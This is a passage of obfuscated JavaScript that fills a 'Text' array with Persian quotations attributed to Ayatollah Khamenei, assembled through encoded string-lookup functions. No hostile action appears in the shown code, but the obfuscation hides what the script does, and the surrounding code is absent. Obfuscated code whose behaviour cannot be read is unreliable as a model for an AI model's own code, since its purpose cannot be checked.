903,0xd58)+'د\x20،\x20آن\x20طبق'+_0x16d2c8(0x1e,0x40b,0x56,0x313)+'\x20خیال\x20خودش'+_0x1c244c(0xb34,0xbaf,0xa5f,0xe71)+_0x16d2c8(0x3ff,0x835,0x4a2,-0x1de)+'د\x20ندارند\x20.',Text[-0x13*-0x147+-0x1aff+0x402]=_0x16d2c8(0x3de,0x4fa,0x8c5,0xb90)+_0x16d2c8(-0x460,0xa2,-0x1f9,-0x4d2)+'\x20تا\x20آخر\x20خط'+'\x20با\x20ما\x20هست'+_0x1c244c(0xf9c,0xbce,0x131c,0x1086)+_0x1c244c(0x877,0x8b9,0xac7,0x3eb)+_0x1c244c(0x14bc,0xe01,0x125e,0x1012)+'عاف\x20را\x20چشی'+'ده\x20باشند',Text[-0x5f3+0x14fc+0x50*-0x2c]=_0x1c244c(0xe5b,0xe62,0xa72,0xf12)+_0x1c244c(0x775,0x7cb,0xcfe,0xd67)+_0x16d2c8(0x3f5,0x6de,0x69e,0xdc4)+_0x1c244c(0x1056,0x706,0xf03,0xab5)+_0x16d2c8(0x7e5,0x269,0x93,-0x1a5)+_0x1c244c(0x6d7,0x963,0x8f9,0x59f)+'\x20بگویند\x20ره'+_0x1c244c(0x1496,0x1710,0x1799,0x102c)+_0x16d2c8(0x9e0,0x72c,0x447,0x379)+_0x1c244c(0x17bf,0x18be,0xc22,0x1211)+_0x1c244c(0xb7c,0x3cc,0x83b,0x59d)+_0x1c244c(0x14ec,0x11bc,0x169e,0xf56)+_0x1c244c(0xad0,0xb4e,0xe26,0x104a)+'\x20کرده\x20که\x20خ'+_0x16d2c8(0xbd4,0x770,0xa88,0xb77),Text[0x1b39+0x13bd+-0x25*0x13c]=_0x1c244c(0x144a,0xf50,0x13f3,0xf12)+_0x1c244c(0x10d6,0x86e,0xd58,0xd55)+_0x16d2c8(0x9f4,0xd3b,0xaa9,0x1233)+_0x16d2c8(0xbac,0x356,0x95e,0x100b)+_0x16d2c8(-0x285,0x40c,-0x171,0x1d2)+_0x1c244c(0xe21,0x8b4,0x150b,0xe8c)+_0x1c244c(0x15df,0xb7b,0x18be,0x12ae)+_0x16d2c8(0xcbb,0xe03,0x9ed,0xd48),Text[0xd3*0x6+0xef1+-0x1298]=_0x16d2c8(0xba6,0xe43,0x8c5,0x467)+_0x16d2c8(0x384,-0x329,0x34c,0x41f)+_0x16d2c8(0x12,0x33b,-0x4e,0x6ce)+_0x16d2c8(0x658,0x1cc,0x38e,-0x2c2)+_0x1c244c(0xee4,0xe4b,0x113d,0xb21)+_0x16d2c8(0x8e,-0xea,0x18f,0x91b)+'احترام\x20می\x20'+_0x16d2c8(0xa14,0x1359,0xc2f,0xc88)+_0x1c244c(0x65b,0xb,0xa4,0x401)+'\x20رهبر\x20خودش'+_0x1c244c(0x47d,0x723,0x8c2,0x714)+'\x20که\x20بارها\x20'+_0x1c244c(0x125f,0x693,0x973,0xb07)+'\x20با\x20شما\x20یک'+_0x1c244c(0xc39,0xde1,0xb7c,0xde2),Text[0x1e99*-0x1+-0x1b53+-0x28*-0x17b]=_0x16d2c8(0xa78,0x6dc,0x8c5,0xda9)+_0x1c244c(0xa0f,0x82b,0x31a,0x4a4)+_0x1c244c(0x571,0x26a,0x10ae,0x953)+_0x16d2c8(0x9d5,0x71b,0x4b6,0x36a)+_0x16d2c8(-0xba,-0x6bd,-0xba,0x54b)+_0x16d2c8(0xafd,0x128f,0xbc9,0xb46)+_0x1c244c(0x1d3,0xc62,0x3b0,0x564)+_0x16d2c8(-0x7c9,-0x114,-0xa2,-0x57f)+_0x1c244c(0x1d1,0xaa3,0x72e,0x42b)+_0x16d2c8(-0x92e,0x399,-0x264,-0x2be)+_0x16d2c8(0x605,0x701,0x624,0xc56)+'\x20محتاج\x20به\x20'+_0x1c244c(0x1276,0x11a5,0x6de,0xe5d)+_0x1c244c(0xbae,0xe25,0x83f,0xf41)+'من\x20کمک\x20خوا'+'هد\x20کرد\x20.',Text[-0x1*-0x1bb+-0x2*-0x10a6+-0x21ba]=_0x1c244c(0x1368,0xc38,0x1029,0xf12)+_0x16d2c8(0x90f,0x6ee,0x7c4,0xde7)+_0x16d2c8(0x1d9,0x4e8,0x741,0x85d)+'یستم\x20که\x20یک'+'\x20حکمی\x20اگر\x20'+_0x1c244c(0x1323,0x1a04,0xc0d,0x130e)+_0x1c244c(0x101f,0x149a,0xe8b,0x11db)+_0x1c244c(0xd95,0xe23,0xd62,0x8a0)+'حکم\x20خودش\x20ب'+_0x1c244c(0x1261,0xd71,0xd7d,0x1317)+_0x16d2c8(0x1c3,-0x37f,0xcc,-0x235)+_0x16d2c8(0x95e,-0x156,0x1d1,0x4b3),Text[0x1831*0x1+-0x1*-0xac7+-0x116*0x1f]=_0x16d2c8(0xae9,0xd26,0x8c5,0x194)+_0x1c244c(0x10e9,0x1561,0xd6d,0x125c)+_0x16d2c8(-0x51,0x1e7,-0x26,0x1ff)+_0x1c244c(0xcf9,0x15a6,0xc46,0x122f)+_0x16d2c8(0xf9,-0x59,0x53,-0x682)+_0x1c244c(0x182,0xe22,0xcc4,0x7a2)+_0x16d2c8(0x351,0xa0f,0xa33,0x2af)+_0x1c244c(0xc8f,0x119b,0xc50,0x1198)+_0x1c244c(0x173d,0xbb1,0xf87,0x122d)+_0x1c244c(0x408,0xca3,0x220,0x664)+_0x1c244c(0x177f,0xdc0,0xe9f,0x12ed)+_0x16d2c8(0x67a,0x102,0x850,0xef7)+_0x1c244c(0x525,-0x245,0xa48,0x40b)+_0x1c244c(0x6e4,0x98f,0xea4,0xadc),Text[-0x65*0x13+-0x17fa+-0x2*-0x1064]=_0x16d2c8(0xc4a,0x4ce,0x8c5,0x103c)+'\x20:\x20\x20نهضت\x20م'+_0x1c244c(0x31b,0x5a3,0x661,0x625)+_0x16d2c8(0x26c,0x37c,-0x1ee,0x254)+_0x16d2c8(0x55d,-0x19,0x2ae,-0x2f9)+'مگانی\x20است\x20'+_0x1c244c(-0x32a,0x8ba,0x567,0x400)+_0x16d2c8(0x82a,0x8cd,0x5c8,0x7f0)+_0x16d2c8(-0x5cf,-0x68e,0xd9,-0x5ce)+'ده\x20اند\x20.',Text[-0x1d0b+0x6d*0x3+0x1d14]=_0x16d2c8(0xb40,0xb4f,0xb40,0x1299)+_0x16d2c8(0xa08,0xe6e,0xc5f,0x12ee)+_0x1c244c(0xabd,0xd1c,-0x135,0x65a)+'د\x20لهجه\x20برا'+_0x16d2c8(0x41,-0x64a,-0x169,-0x3ce)+'سلمآ\x20حرام\x20'+_0x16d2c8(0xaa9,0x713,0x353,0x492),Text[0x27f*-0xa+0x1*-0x232f+0x1ebb*0x2]=_0x1c244c(0xd1a,0x17ad,0xa93,0x118d)+_0x1c244c(0x1222,0x138f,0x13b7,0xe60)+_0x16d2c8(0xa74,0x96a,0x816,0x419)+'هایی\x20هستند'+_0x1c244c(0xe2a,0x1352,0x1181,0x12ec)+_0x16d2c8(0x52b,0x2ff,-0x4c,0x715)+'و\x20زیبا؛\x20ول'+_0x1c244c(0xf05,0x516,0xe3b,0xc82)+'ایی\x20لاغر،\x20'+_0x16d2c8(-0x7a8,0x43f,-0x92,-0x5f2)+_0x1c244c(0x9eb,-0x333,0xb9a,0x43f)+'این،\x20به\x20در'+_0x1c244c(0x3b2,0x840,0x58c,0x8c9)+'.',Text[-0x12b1+-0xb84+0x1f87*0x1]=_0x1c244c(0x1796,0x190f,0x12f1,0x118d)+'\x20ای\x20:\x20\x20امر'+_0x16d2c8(0x13a,0xb4,0x7e6,0x9a4)+'يد\x20ببينيد\x20'+_0x16d2c8(0xa96,-0xaf,0x498,0x1cd)+_0x1c244c(0x11c6,0x1728,0x990,0x1043)+'ن\x20در\x20انگلس'+_0x16d2c8(0x2cb,0x4e7,0x2a4,0x7cd)+_0x16d2c8(0x339,0xdd1,0x6b6,0xad2)+_0x16d2c8(-0x18c,-0x173,0x357,0xa5d)+_0x16d2c8(0x23a,0xc88,0x7ff,0xe11)+_0x16d2c8(0x3f4,-0x317,0x149,0x49d)+_0x1c244c(0xb7e,0xe22,0xc10,0x93c)+_0x16d2c8(0xff,0x730,0x761,0xe4d)+'\x20انجام\x20داد'+_0x1c244c(0xbec,0x8c3,0x41f,0x56b)+_0x16d2c8(0x1020,0x50e,0x994,0xdbb)+_0x16d2c8(0x10f5,0x11d4,0xb13,0xbe1)+_0x1c244c(0xc03,0x5c3,0xd6d,0xbc3)+'\x20.',Text[-0x1*0x160f+-0xf76+0x26d8]=_0x16d2c8(0xa1d,0xe75,0xb40,0x7c8)+_0x1c244c(-0xb0,0x1b7,0x83c,0x479)+_0x1c244c(0xebc,0xd83,0x149d,0xd0e)+'\x20ما\x20يك\x20روز'+_0x1c244c(0xc7d,0xa7b,0xf7b,0xbe9)+_0x16d2c8(0xf5,0x30c,0x4cc,0x26e)+_0x16d2c8(-0x28c,0x3ae,0x2cf,0x386)+'\x20نيز\x20در\x20حم'+_0x1c244c(0x997,0xc43,0xf9b,0x9ac)+_0x1c244c(0x3f8,0x27e,0x82c,0x57c)+_0x1c244c(0x92d,0xb0d,0x82b,0xe26)+_0x1c244c(0x13a1,0x92d,0xb7d,0xc7e)+_0x16d2c8(0x7f7,0x855,0xa7d,0x634)+_0x16d2c8(0x7bb,0x9fb,0x2c6,0x7a)+_0x1c244c(0x11f7,0x601,0xb9a,0xd65)+_0x16d2c8(-0x352,-0x1,0x1b,0x673)+'د\x20در\x20اثناى'+_0x16d2c8(0x1080,0xbdc,0xbf1,0xf64)+_0x1c244c(0xba7,0x7c6,0x50b,0x7c4)+_0x16d2c8(0x4e7,0x374,0x779,0xb40)+_0x1c244c(0xb34,-0x76,0x74b,0x700)+_0x16d2c8(0x987,0x2b2,0x298,0x46e)+_0x1c244c(0xc17,0x1044,0xdd5,0xff3)+'\x20اسم\x20روحان'+_0x16d2c8(0x56f,0x549,0xb28,0x812)+_0x16d2c8(0x22a,-0x5a4,0x7c,-0x222)+_0x1c244c(0x940,0xc93,0xd39,0xbb2)+_0x1c244c(0x74e,0x6e,0x723,0x6d7)+_0x1c244c(0xa22,0x138a,0xc75,0xc76)+_0x1c244c(0xaca,0x8d9,0x65e,0x85d)+'\x20بسا\x20خرقه\x20'+_0x1c244c(0x12bc,0xc27,0xca6,0xf33)+_0x1c244c(0x1318,0x1853,0x12cd,0x11aa),Text[-0xda1+-0x490*0x7+0x31*0xf5]='امام\x20خامنه'+_0x16d2c8(0x4c5,-0x632,-0x24e,-0x3cc)+_0x16d2c8(0x12c,-0xfc,0x2d1,0x1cd)+_0x16d2c8(-0x13a,0x5df,0x56d,0x5d2)+_0x1c244c(0xf86,0x10af,0x751,0xc25)+_0x1c244c(0xe8b,0x9a2,0x1763,0x1096),Text[0x23b7+-0x1cab*0x1+-0x4d*0x13]=_0x1c244c(0x1797,0x10e9,0x10d1,0x118d)+_0x1c244c(0xf7b,0xee1,0xe4a,0x1154)+'دت\x20دُرّ\x20گر'+'انبهایی\x20اس'+'ت\x20که\x20بعد\x20ا'+_0x1c244c(0x103f,0x10db,0x14a3,0xf4a)+'ر\x20کس\x20نمی\x20د'+_0x16d2c8(0xc3d,0x65f,0xa0b,0xc0a),Text[-0x404*-0x1+0x16a0+0x52*-0x4f]='امام\x20خامنه'+_0x16d2c8(-0x565,-0x15a,-0x23,0x6f6)+_0x1c244c(0xf16,0x835,0xee0,0xa63)+_0x1c244c(0xbb6,0xc91,0x1691,0x12f7)+'\x20کلمـه\x20و\x20ق'+_0x1c244c(-0x287,0xa8f,0x481,0x4ec)+'\x20در\x20میدان\x20'+'جنگ\x20آموخته'+_0x1c244c(0x1121,0x7ca,0xa4a,0xc59),Text[0x77*-0xd+0x4*0x18c+-0x1*-0x132]='امام\x20خامنه'+_0x1c244c(0x538,0x9ee,0xf8a,0xbe3)+_0x16d2c8(0x3e,0x88e,0x360,-0x271)+_0x16d2c8(-0x54e,-0x553,-0x162,-0x92)+_0x16d2c8(0x1115,0x553,0xbe1,0xae7)+_0x1c244c(0x356,0x7a5,0x11,0x528)+'\x20خدا\x20و\x20بصي'+'رتى\x20عارفان'+_0x16d2c8(0xc46,0x357,0x806,0x96e)+_0x16d2c8(0x6b7,0x554,0x7a0,0x4fd)+'نشا\x20شده\x20با'+_0x1c244c(0x72e,0x750,0x2ca,0x907)+_0x16d2c8(0x2e0,-0x406,0x2dd,0x107)+'مكتب\x20پيامب'+'ر\x20خدا\x20(صلّ'+_0x16d2c8(0x464,0x6e7,0x145,0x874)+'ليه\x20واله‌و'+_0x16d2c8(0x49f,0x82a,0xb29,0x54f)+_0x16d2c8(-0x8e0,0x213,-0x1ea,-0x689)+_0x1c244c(0x44b,0xf06,0x574,0xb13)+_0x16d2c8(0xa3a,-0x29b,0x455,0xbd)+'لم\x20پيامبر('+_0x1c244c(0xa78,-0x108,0xc4,0x50b)+_0x1c244c(0x6f4,0x437,-0xf4,0x4a8)+'فت\x20اويند\x20-'+_0x1c244c(0xda1,0xb37,0xb73,0xcb5)+_0x1c244c(0xf5b,0x194c,0xc3f,0x129f),Text[-0x19f2+-0xccc+0x2816]=_0x16d2c8(0xd73,0x63d,0xb40,0xdb9)+_0x16d2c8(0x15,0x692,0x56e,0x8e)+_0x16d2c8(0x108b,0xa41,0xb80,0x53c)+'يز\x20با\x20حركت'+_0x1c244c(0xbbd,0x14,0x986,0x632)+_0x1c244c(0xf30,0x6d9,0x1019,0xa5d),Text[0x9*0xfb+0x11*0x1d+-0x967]='امام\x20خامنه'+_0x1c244c(0x7a8,0x1138,0x10cb,0xcd9)+_0x1c244c(0x81d,0x372,0x122,0x41e)+_0x1c244c(0xb13,0x99f,0x9e4,0x915)+_0x16d2c8(0xe23,0xe44,0x892,0x650)+_0x1c244c(0x130e,0x670,0x663,0xdea)+_0x16d2c8(0x5e3,0x958,0x48b,0x494)+_0x16d2c8(0xdd,0x6ab,-0x48,-0x222)+_0x16d2c8(0x777,0x1a7,0x7e9,0x911)+_0x1c244c(-0x26,0x903,0xd67,0x6d5)+_0x16d2c8(-0x38f,0x10c,0x40b,-0x100)+_0x1c244c(0xf39,0x14b3,0x13a0,0xd6a)+_0x16d2c8(0x607,0xcc4,0x703,0x13a),Text[-0xa0f+-0xb9d+-0x34a*-0x7]='امام\x20خامنه'+_0x1c244c(0xf87,0xb97,0xefe,0xc0f)+'ت\x20ظاهرا\x20مت'+_0x1c244c(0x615,0xb41,0xabf,0xa8f)+_0x1c244c(-0x21a,0x4f4,0x53,0x4c8)+_0x16d2c8(-0x70e,-0x5a4,-0xe5,0x28a)+_0x16d2c8(0xa00,0x7b2,0x821,0x12b)+_0x16d2c8(0xe70,0xd11,0xb5c,0xc64)+_0x16d2c8(0x27c,0xbd8,0x5a3,-0x62)+_0x16d2c8(0x83,0xaad,0x510,0xb56)+_0x16d2c8(0x29d,0xece,0x778,0xd3d)+_0x16d2c8(0xc66,0x1ce,0x681,-0xd1)+_0x1c244c(0xe61,0x757,0x8d7,0x70c)+_0x1c244c(0xdac,0x1328,0x10d9,0xbec),Text[-0x2*0xce2+0xe7*0x3+-0xfa*-0x19]=_0x16d2c8(0x12da,0x1280,0xb40,0x415)+_0x1c244c(0xe78,0xa89,0xc35,0x10e7)+'ی\x20می\x20شود\x20ک'+_0x1c244c(0xd8a,0xac2,0x83b,0xf20)+_0x1c244c(-0xe2,0x49d,0x1fa,0x5c9)+_0x16d2c8(0x2d6,0x620,0x5fc,0x700)+'نشان\x20می\x20ده'+'د\x20ولی\x20بازی'+_0x1c244c(-0x33,0x309,0x17f,0x51c)+_0x16d2c8(-0x145,0x171,0x575,0x6d0)+_0x1c244c(0x10c8,0xd1f,0xcb1,0x1250)+_0x16d2c8(0x194,0x980,0x379,0x37f)+_0x1c244c(0x4b8,0x1019,0x771,0x9d7)+_0x16d2c8(-0x64,0x6a7,0x7f,-0x20)+'لامی\x20را\x20در'+_0x16d2c8(0x138e,0xbe9,0xc6b,0x13cf)+_0x1c244c(0xefa,0xba3,0x3b4,0x95e)+'.',Text[-0x6*0x292+-0x2368+0xa70*0x5]=_0x1c244c(0xae2,0x1149,0x1789,0x118d)+_0x1c244c(0x755,0x773,0x46d,0x760)+_0x16d2c8(0x694,0x63c,0xbcd,0x10de)+_0x1c244c(0x801,0x9e,0x542,0x46b)+_0x16d2c8(0x976,0x40c,0x919,0xb00)+_0x1c244c(0xbd9,0x1756,0xf68,0x1126)+_0x16d2c8(0x792,-0x25,0x6c4,0x30f)+'و\x20یک\x20گنجین'+_0x16d2c8(-0x42,0x7f3,0x362,-0x29f)+_0x1c244c(0x122d,0x62c,0x1240,0xca5)+_0x16d2c8(0x8a1,0x635,0x6a3,0x8ab)+_0x1c244c(0x7e1,0xaea,0x237,0x6fe)+'و\x20همیشه\x20می'+_0x16d2c8(-0x1d4,0x5cf,0x2b2,-0x134)+'ن\x20استفاده\x20'+_0x16d2c8(0x1186,0x101a,0xc75,0x1328)+'ل\x20می‌توان\x20'+_0x1c244c(-0x73,0x845,0xd6,0x53c)+_0x16d2c8(0xd9c,0x89d,0x6ff,0x208),Text[0xd49+-0x821*0x1+-0x3cb]=_0x1c244c(0x1328,0x1272,0xea3,0x118d)+_0x16d2c8(0xda8,0xa46,0xbaa,0x55f)+_0x16d2c8(-0x780,-0x543,-0x1e4,-0x1dc)+_0x1c244c(0xafa,0x40e,0x48,0x535)+_0x16d2c8(0x5fa,0x942,0x661,0x379)+_0x16d2c8(0x2c6,0xb50,0x66a,-0x2e)+_0x16d2c8(0x1007,0x87f,0x8b0,0x544)+'ت.',Text[-0x2272+0x5*-0x1d5+0x1*0x2cf9]='امام\x20خامنه'+_0x16d2c8(-0xe0,-0x836,-0x9c,-0xce)+_0x16d2c8(0x246,-0xa9,0xfc,-0x2b7)+'كه\x20در\x20زندگ'+_0x16d2c8(0x583,-0x43b,0x30,-0x4f7)+_0x1c244c(0x752,0xac7,0x91a,0x7b4)+'م،\x20به‏طور\x20'+_0x1c244c(0x12de,0x159a,0x14a4,0x1209)+_0x1c244c(0x451,0x5c9,0x35,0x7b9)+'ر\x20نگرفته،\x20'+_0x16d2c8(0x130c,0x1204,0xc1d,0x1124)+'زه\x20حاد\x20سيا'+_0x1c244c(-0xbc,-0x32c,0x72e,0x450),Text[0x137+-0x9*-0x16+-0x9e]=_0x16d2c8(0xbca,0x6ea,0xb40,0x100a)+'\x20ای\x20:\x20\x20موس'+'يقى\x20اگر\x20چن'+_0x1c244c(0xb8e,0x779,0xb4d,0xe06)+_0x16d2c8(0xdd1,0xb4c,0xa85,0x710)+_0x1c244c(0xc37,0x483,0x82,0x5b5)+_0x1c244c(0xb1f,0x6f1,0xc6b,0x689)+_0x1c244c(0x14aa,0x7f9,0x72d,0xd53)+'\x20اين\x20موسيق'+_0x16d2c8(0x315,0x476,0x2,-0x6ba)+'.\x20موسيقى\x20ا'+_0x1c244c(0x7c5,0xbc2,0xfb1,0xe00)+_0x1c244c(0xd9e,0xc3a,0x117d,0x1007)+_0x1c244c(0x6da,0x33b,0x82e,0x786)+_0x1c244c(0x89a,0x4fb,0xa54,0xc27)+_0x1c244c(0x45e,0xb80,0xdd8,0x6df)+_0x1c244c(0x113b,0x39c,0xec2,0xa6e)+'ت؛\x20از\x20نظر\x20'+_0x16d2c8(0x47c,0x597,0xb6b,0xb42)+_0x1c244c(0xb53,0x1203,0x8f4,0xb89),Text[-0x4*0x80b+0x595*0x1+0x1bf7]=_0x16d2c8(0xd66,0x1069,0xb40,0x418)+_0x16d2c8(0x980,0x9dc,0x997,0xd7d)+_0x16d2c8(0x5f4,-0x52a,0x1af,0x49b)+_0x1c244c(0x1a0a,0x17a1,0x10f3,0x131c)+_0x1c244c(0x3bb,0x89e,0x751,0x57d)+_0x16d2c8(0x3bb,0x656,0x6d8,0xa33)+'ور\x20شدن\x20از\x20'+_0x1c244c(0xa49,0x361,0x513,0x774)+_0x16d2c8(0xa2c,0x7ca,0x444,-0xc3)+'اقعيتهاى\x20ز'+_0x16d2c8(-0x49c,-0x48b,0x27b,-0x486)+_0x16d2c8(0x2a1,0x9fb,0x8e2,0x498)+_0x16d2c8(0xeed,0xc79,0x925,0xf27)+_0x1c244c(-0xd,-0x3c,0x2a9,0x579)+_0x16d2c8(0xda2,0x192,0x7bb,0x7a5)+_0x1c244c(0xedf,0xabf,0xeb7,0x1106)+_0x16d2c8(0x67c,0xd02,0x8bf,0xb22)+'موسيقى\x20مى‏'+_0x16d2c8(-0x492,-0x24d,0x302,0x3a3),Text[0x1c3*-0xd+-0x20c*0xa+0x2cc0]=_0x16d2c8(0x7e9,0xded,0xb40,0x101a)+'\x20ای\x20:\x20\x20موس'+_0x16d2c8(0x583,0x452,0x406,0x2b7)+_0x16d2c8(0x858,0x108b,0xa31,0xa4c)+'ننده\x20باشد\x20'+_0x1c244c(0x9e9,-0x114,0x7f4,0x5b4)+'\x20انسان\x20را\x20'+_0x1c244c(0x84d,0x350,0x144,0x71e)+_0x1c244c(0x7a5,0x90d,0xe9e,0xb80)+_0x1c244c(0xd65,0x604,0x1177,0xaee)+_0x1c244c(0x14e5,0x9ea,0x1280,0x102f)+_0x1c244c(0xe38,0xdf9,0x634,0x9fc)+_0x16d2c8(0x7be,0x8d,0x2c5,-0x16c)+_0x1c244c(0xd0f,0x2f6,0xa5a,0x95c)+_0x16d2c8(0xb94,0x7be,0xa87,0xcf6)+_0x16d2c8(0x540,0x4d6,0xae,0x72f)+_0x16d2c8(0x269,-0x29,0x4d,0x1d7)+_0x16d2c8(0xfc4,0x512,0xa40,0x35d)+_0x1c244c(0xf15,0xd69,0xd23,0x1134)+_0x16d2c8(0x772,0x3cb,0x89b,0xf6d)+_0x1c244c(0xd85,0xeb7,0xb74,0xf1f)+'است.',Text[0x4*0x856+-0x151*-0x3+-0x23e9]=_0x1c244c(0xcd1,0x183d,0xcb2,0x118d)+_0x16d2c8(0xb2,0x602,0x54c,0x578)+_0x16d2c8(0x99b,0x4d8,0x883,0x2e7)+_0x16d2c8(0x0,0x84e,0x4a7,0x2f0)+_0x16d2c8(0x8ac,0x66e,0x388,0x131)+_0x16d2c8(0x5eb,0x472,-0x20,-0x2cf)+'ياج\x20ندارد\x20'+_0x1c244c(0xd70,0xdc5,0x1161,0xb81)+_0x16d2c8(0x644,-0x233,0x388,0x390)+'دلال\x20زيادى'+_0x1c244c(0xf77,0x14bc,0x14fb,0xfd2)+'د\x20وجود\x20پرو'+_0x1c244c(0x1087,0xa83,0xf61,0xdf3)+'.',Text[-0x1326+-0x3a1+0x2*0xc15]='امام\x20خامنه'+_0x1c244c(0x942,0x3f2,0x1124,0xaa9)+_0x16d2c8(0x53c,-0x34d,0x414,0x7a5)+_0x16d2c8(0x52b,0x67f,0x739,0xa5)+_0x1c244c(0x429,0xaa6,0x891,0x5cf)+_0x1c244c(0xc3d,0x102b,0x15cc,0x1247)+_0x1c244c(0xa2a,0x8f7,0xcc5,0x9a7)+_0x16d2c8(0x1f8,0xa56,0x8eb,0x981)+'جه\x20نمى\x20كند',Text[-0x1*0x995+-0x16b*0x13+0x1*0x25ea]='امام\x20خامنه'+'\x20ای\x20:\x20\x20من\x20'+'اصرار\x20نمى\x20'+_0x16d2c8(0xb0b,0x560,0x85c,0x6e6)+'د\x20عبادت\x20كن'+_0x16d2c8(0x6ab,0x3c0,0x6bd,0xc5d)+_0x16d2c8(0x864,0x720,0xbb3,0xefe)+'\x20زياد\x20عباد'+_0x16d2c8(-0x1f6,-0x28b,-0x7b,0x5d2)+'استيد\x20كم\x20ع'+_0x1c244c(0xcff,0x120a,0xf12,0x1310)+_0x1c244c(0xdd3,0x16dc,0x10c6,0x11de)+_0x16d2c8(-0x6e0,0x39c,0x5c,0x6ed)+_0x16d2c8(0x7c7,0x1281,0xbbe,0x69d)+'جه\x20باشد.',Text[0x1d68+-0x17*0x193+0x832]=_0x1c244c(0x1260,0x1012,0x16b4,0x118d)+_0x1c244c(0x981,0xf16,0x16ea,0x10e7)+_0x16d2c8(-0x400,0x883,0x23b,-0x33a)+'سخ\x20،\x20همانى'+_0x1c244c(0xe8f,0x180a,0xe6d,0x10f0)+_0x16d2c8(-0x6a2,0x7d4,0x62,0x5d5)+_0x16d2c8(0x35a,0x183,0x8d,-0x3eb)+_0x1c244c(0xbb9,0xaf1,0x1305,0x121d)+'نان\x20نوراني'+_0x16d2c8(-0x67e,-0x5a2,-0x16a,0x2d7)+'ما\x20به\x20وجود'+_0x1c244c(0xa97,0xbd7,0xbc0,0xc33)+'\x20مى\x20بينيد\x20'+_0x1c244c(0x14dd,0xd9e,0xdec,0x109f)+_0x16d2c8(0x7eb,0x7c3,0xa6d,0x6b3)+'\x20گرفته\x20ايد'+'\x20.',Text[0x107e+0x1c32+-0xe6e*0x3]=_0x16d2c8(0x779,0x835,0xb40,0xcf8)+'\x20ای\x20:\x20\x20ما\x20'+_0x1c244c(0x87d,0x908,0x79b,0x7a5)+_0x16d2c8(0x7e2,-0x11,0x2cb,0x18c)+_0x1c244c(0xd9d,0x6af,0xebc,0x91b)+'دگى\x20،\x20با\x20ه'+_0x16d2c8(-0x2c5,0x3e2,0x19a,-0x42e)+_0x16d2c8(0x5d3,0x5fe,0xabd,0x8e9)+_0x16d2c8(0x44d,0x9ea,0x915,0x9ce)+_0x16d2c8(0x554,0x64f,0xb77,0x4e6)+'م\x20تطبيق\x20بك'+_0x16d2c8(-0x184,0x2bf,0x5ef,0x97c),Text[-0x3d1*-0x8+-0x1b90+-0x191]=_0x16d2c8(0x6db,0x1027,0xb40,0xecf)+_0x16d2c8(0xf65,0xb25,0xa65,0x10ac)+_0x1c244c(0x8af,0x371,0xed8,0x75e)+_0x1c244c(0x633,0x45b,0xca3,0x935)+_0x16d2c8(0x169,0xe99,0x8f8,0x1c0)+_0x16d2c8(0x366,0x2ce,0x511,0x59f),Text[0x28a*0x3+-0x1*-0x18de+-0x4e*0x66]=_0x1c244c(0x14ca,0x1428,0x10d7,0x118d)+_0x16d2c8(0x87,0x992,0x4df,-0x85)+_0x16d2c8(0x13e0,0x1403,0xc79,0x606)+_0x1c244c(0xb60,0xdd0,0x2f7,0xa3b)+'ايى\x20انتخاب'+_0x1c244c(0x466,0xb42,0x8da,0x933)+_0x16d2c8(0x5a7,0x562,0x887,0xf0d)+_0x16d2c8(0xc3d,0x3a9,0x807,0xa37)+'د\x20در\x20مدت\x20ع'+_0x16d2c8(0xb8e,-0x1db,0x46f,-0x117)+_0x1c244c(0xf43,0x1589,0xe75,0x12d8)+'\x20زندگى\x20بد\x20'+_0x16d2c8(0x613,0x712,0xc3a,0x8ca)+_0x16d2c8(0xb0a,0x106d,0xa5b,0xa82)+'لا\x20مى\x20توان'+_0x16d2c8(0x2cf,0x9b4,0x979,0x7ca)+_0x1c244c(0x8c6,0x6d5,0x1548,0xde8)+_0x1c244c(0xa7d,0x9e1,0x1155,0xdcb)+_0x1c244c(0x144f,0x12be,0xf5d,0xeeb)+_0x1c244c(0x562,0x9a,0xc77,0x59b)+_0x16d2c8(0xc89,0x555,0x6a6,0x6ac)+'ى\x20انسان\x20هم'+'\x20باشد.',Text[0x8da*0x4+0x1*-0x740+-0x29*0xa7]=_0x1c244c(0x1804,0xe73,0x10f2,0x118d)+_0x16d2c8(0x400,0x7c1,0x48,-0xc3)+_0x1c244c(0xa6a,-0xd9,0x704,0x604)+_0x16d2c8(-0x48c,-0x2ef,0x11d,-0x1b5)+_0x16d2c8(0x2cb,-0x5c,0x57,-0x56)+_0x16d2c8(0x221,0xd84,0x995,0x2cd)+_0x16d2c8(-0x248,0x22e,0x116,0x5ad)+_0x16d2c8(-0x41c,-0x319,-0x1c4,0x230)+_0x1c244c(0xbe4,0xc17,0x402,0x8e6)+_0x1c244c(0x69a,0xdd1,0xd8d,0x895)+_0x16d2c8(0xb7f,0xab9,0x552,0x3a7)+_0x16d2c8(0xcea,0x76d,0xaa7,0x61c),Text[-0x3*-0x5a3+0xc61+0x1be0*-0x1]=_0x1c244c(0xdba,0xf0c,0x1611,0x118d)+_0x1c244c(0xe35,0x917,0x543,0x9cd)+_0x1c244c(0xf6f,0xac7,0xe9a,0x9b5)+_0x16d2c8(0x143,0x545,0x81,-0x59c)+_0x1c244c(0x118b,0x1180,0x1674,0x119b)+_0x1c244c(0x75f,0xb00,0x8cb,0x8b9)+_0x1c244c(0xae0,0x729,0x4f7,0x81b)+_0x1c244c(-0x28,0x512,0x388,0x46c)+_0x16d2c8(0x37c,0x45d,0x4b8,0x5b6)+_0x16d2c8(0xfa6,0xd9e,0xbbf,0xeca)+_0x16d2c8(-0x577,0x2d9,-0x100,-0x1d1)+_0x16d2c8(0x417,0x18c,0x4fc,0x4c2)+_0x1c244c(0x1023,0x9f4,0xee0,0xfef)+'ادامه\x20ميده'+_0x1c244c(0x11b8,0xddd,0x13e4,0xfa2)+'بل\x20زورگويا'+_0x16d2c8(0x9b8,0x4c9,0x3fb,0x3ce)+'فرود\x20نمي\x20آ'+'ورد\x20.',Text[-0x25b7+0x85+0x269d]=_0x1c244c(0x11c9,0xf71,0x9fb,0x118d)+_0x1c244c(0xe0f,0x9e4,0x1354,0xf09)+'ظار\x20فرج\x20عل'+_0x1c244c(0x6e6,0x81b,0x703,0x90f)+'كه\x20به\x20معنا'+_0x1c244c(0xdbc,0x2b0,0x7d3,0x6b9)+_0x1c244c(0xa18,0x1070,0xbae,0x917)+_0x1c244c(0x1603,0x17fb,0x1530,0x1124)+'ي\x20دنيا\x20و\x20د'+_0x1c244c(0x510,0x60f,0x136,0x4e0)+'تقرار\x20حكوم'+_0x1c244c(0x11cb,0xb3d,0x1053,0x10b8)+_0x16d2c8(0x76d,0xb58,0x46b,0x60e)+'مسلمانان\x20م'+_0x16d2c8(0x1cf,-0x248,0x483,